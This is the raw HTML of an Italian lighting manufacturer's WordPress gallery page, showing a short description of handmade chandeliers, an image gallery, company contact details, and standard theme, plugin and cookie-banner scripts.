Ricercata nel design e caratterizzata da ben 60 decorazioni, la produzione delle Renzo del Ventisette desidera soddisfare le <strong>esigenze della più sofisticata clientela</strong>, curando manualmente l'esecuzione e il montaggio di ogni prodotto per l'illuminazione, dal lampadario all'applique, e mantenendo un prezzo concorrenziale.</div></div><div class="clear"></div></div><div class="row"><div class="twelve columns gallery-item-class gallery-item-class-1 mb45"><div class="gdl-gallery-item"><div class="row"><div class="three columns mb40"><div class="gdl-gallery-image"><a data-rel="fancybox" data-fancybox-group="gal0" href="https://www.lampadarimilano.net/wp-content/uploads/2015/03/lampadari1.jpg"  title=""><img src="https://www.lampadarimilano.net/wp-content/uploads/2015/03/lampadari1-400x400.jpg" alt="" /></a></div></div><div class="three columns mb40"><div class="gdl-gallery-image"><a data-rel="fancybox" data-fancybox-group="gal0" href="https://www.lampadarimilano.net/wp-content/uploads/2015/03/lampadari2.jpg"  title=""><img src="https://www.lampadarimilano.net/wp-content/uploads/2015/03/lampadari2-400x400.jpg" alt="" /></a></div></div><div class="three columns mb40"><div class="gdl-gallery-image"><a data-rel="fancybox" data-fancybox-group="gal0" href="https://www.lampadarimilano.net/wp-content/uploads/2015/03/lampadari3.jpg"  title=""><img src="https://www.lampadarimilano.net/wp-content/uploads/2015/03/lampadari3-400x400.jpg" alt="" /></a></div></div><div class="three columns mb40"><div class="gdl-gallery-image"><a data-rel="fancybox" data-fancybox-group="gal0" href="https://www.lampadarimilano.net/wp-content/uploads/2015/03/lampadari4.jpg"  title=""><img src="https://www.lampadarimilano.net/wp-content/uploads/2015/03/lampadari4-400x400.jpg" alt="" /></a></div></div><div class="clear"></div></div><div class="row"><div class="three columns mb40"><div class="gdl-gallery-image"><a data-rel="fancybox" data-fancybox-group="gal0" href="https://www.lampadarimilano.net/wp-content/uploads/2015/03/lampadari5.jpg"  title=""><img src="https://www.lampadarimilano.net/wp-content/uploads/2015/03/lampadari5-400x400.jpg" alt="" /></a></div></div><div class="three columns mb40"><div class="gdl-gallery-image"><a data-rel="fancybox" data-fancybox-group="gal0" href="https://www.lampadarimilano.net/wp-content/uploads/2015/03/lampadari6.jpg"  title=""><img src="https://www.lampadarimilano.net/wp-content/uploads/2015/03/lampadari6-400x400.jpg" alt="" /></a></div></div><div class="three columns mb40"><div class="gdl-gallery-image"><a data-rel="fancybox" data-fancybox-group="gal0" href="https://www.lampadarimilano.net/wp-content/uploads/2015/03/lampadari7.jpg"  title=""><img src="https://www.lampadarimilano.net/wp-content/uploads/2015/03/lampadari7-400x400.jpg" alt="" /></a></div></div><div class="three columns mb40"><div class="gdl-gallery-image"><a data-rel="fancybox" data-fancybox-group="gal0" href="https://www.lampadarimilano.net/wp-content/uploads/2015/03/lampadari8.jpg"  title=""><img src="https://www.lampadarimilano.net/wp-content/uploads/2015/03/lampadari8-400x400.jpg" alt="" /></a></div></div><div class="clear"></div></div></div></div><div class="clear"></div></div></div><div class="clear"></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
	</div> <!-- post class -->
			</div> <!-- content wrapper -->
		</div> <!-- content outer wrapper -->

				
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="four columns gdl-footer-1 mb0"><div class="custom-sidebar widget_text" id="text-2" >			<div class="textwidget"><img class="alignnone wp-image-3526 size-full" src="http://www.lampadarimilano.net/wp-content/uploads/2012/01/logo_footer.png" alt="logo_footer" width="292" height="28" /><br/>
L'azienda Renzo Del Ventisette di Peschiera Borromeo (MI) ha un'esperienza di oltre mezzo secolo nella produzione di varie tipologie di lampadari e prodotti per l'illuminazione.</div>
		</div></div><div class="four columns gdl-footer-2 mb0"><div class="custom-sidebar widget_text" id="text-3" ><h3 class="custom-sidebar-title">Recapiti</h3>			<div class="textwidget"><i class="gdl-icon-shortcode icon-phone-sign" style="color:#ffffff;font-size:14px;"></i>02 5470105 - 02 5471322 | fax 02 5465487<br/>
<div class="clear" style=" height:10px;" ></div>
<i class="gdl-icon-shortcode icon-envelope" style="color:#ffffff;font-size:14px;"></i>rdv@renzodelventisette.com<br/>
<div class="clear" style=" height:10px;" ></div>
<i class="gdl-icon-shortcode icon-home" style="color:#ffffff;font-size:14px;"></i>Via XXV Aprile 64, 20068 - Peschiera Borromeo (MI)<br/>
<div class="clear" style=" height:10px;" ></div>
<i class="gdl-icon-shortcode icon-time" style="color:#ffffff;font-size:14px;"></i>Lun-Ven 8.30 12.30 / 14.00-18.00<br/>
Sab 9.30 -12.30 / 15.30 - 18.30</div>
		</div></div><div class="four columns gdl-footer-3 mb0"><div class="custom-sidebar widget_easy_racebook_likebox" id="easy_racebook_likebox-2" ><h3 class="custom-sidebar-title">Seguici su Facebook</h3><div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1&appId=395202813876688";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box  " data-href="https://www.facebook.com/163275543882435" data-colorscheme="light" data-width="250" data-height="" data-show-faces=true data-header=false data-stream=false data-show-border=false></div></div></div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								 <a href="http://www.sicomunicaweb.it/" rel="nofollow" target="_blank"><img class="size-full wp-image-3440 aligncenter" alt="logo_small" src="http://www.lampadarimilano.net/wp-content/uploads/2014/10/SCW_medium_wp.png" /></a>
© Copyright RENZO DEL VENTISETTE. All rights reserved | P. Iva 00829590157 | <a title="Note legali" href="http://www.lampadarimilano.net/note-legali/">Note legali</a>							</div> 
							<div class="copyright-scroll-top scroll-top"></div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<link rel='stylesheet' id='basecss-css' href='https://www.lampadarimilano.net/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lampadarimilano.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" id="jquery-form-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.lampadarimilano.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Invio..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lampadarimilano.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.lampadarimilano.net/wp-content/themes/kingpower-v1-07/javascript/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.lampadarimilano.net/wp-content/themes/kingpower-v1-07/javascript/supersub.js?ver=1.0" id="supersub-js"></script>
<script type="text/javascript" src="https://www.lampadarimilano.net/wp-content/themes/kingpower-v1-07/javascript/hoverIntent.js?ver=1.0" id="hover-intent-js"></script>
<script type="text/javascript" src="https://www.lampadarimilano.net/wp-content/themes/kingpower-v1-07/javascript/jquery.transit.min.js?ver=1.0" id="transit-js"></script>
<script type="text/javascript" src="https://www.lampadarimilano.net/wp-content/themes/kingpower-v1-07/javascript/jquery.easing.js?ver=1.0" id="easing-js"></script>
<script type="text/javascript" id="fancybox-js-extra">
/* <![CDATA[ */
var ATTR = {"enable":"enable","width":"80","height":"45"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lampadarimilano.net/wp-content/themes/kingpower-v1-07/javascript/jquery.fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.lampadarimilano.net/wp-content/themes/kingpower-v1-07/javascript/jquery.fancybox-media.js?ver=1.0" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://www.lampadarimilano.net/wp-content/themes/kingpower-v1-07/javascript/jquery.fancybox-thumbs.js?ver=1.0" id="fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://www.lampadarimilano.net/wp-content/themes/kingpower-v1-07/javascript/gdl-scripts.js?ver=1.0" id="gdl-scripts-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":null,"expireTimer":"30","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":"","deleteCookieUrl":"https:\/\/www.lampadarimilano.net\/illuminazione\/lampade-design\/?nocookie=1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lampadarimilano.net/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=6.7.4" id="eucookielaw-scripts-js"></script>
        <div
            class="pea_cook_wrapper pea_cook_bottomright"
            style="
                color:#FFFFFF;
                background-color: rgba(0,0,0,0.85);
            ">
            <p>Il nostro sito usa cookie per poterti offrire una migliore esperienza di navigazione. I cookie ci permettono di conteggiare le visite in modo anonimo e non ci consentono in alcun modo di identificarti direttamente. Approfondisci cliccando Maggiori Informazioni e leggi come rifiutare tutti o alcuni cookie. Scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera, acconsenti all’uso dei cookie. <a style="color:#FFFFFF;" href="https://www.lampadarimilano.net/privacy-e-informativa-sul-trattamento-dei-dati/" id="fom">maggiori informazioni</a> <button id="pea_cook_btn" class="pea_cook_btn" href="#">Accetto</button></p>
        </div>
        <div class="pea_cook_more_info_popover">
            <div
                 class="pea_cook_more_info_popover_inner"
                 style="
                    color:#FFFFFF;
                    background-color: rgba(0,0,0,0.9);
                    ">
             <p>Questo sito utilizza i cookie per fonire la migliore esperienza di navigazione possibile. Continuando a utilizzare questo sito senza modificare le impostazioni dei cookie o clicchi su "Accetta" permetti al loro utilizzo.</p>
                <p><a style="color:#FFFFFF;" href="#" id="pea_close">Chiudi</a></p>
			</div>
        </div>

</body>
</html>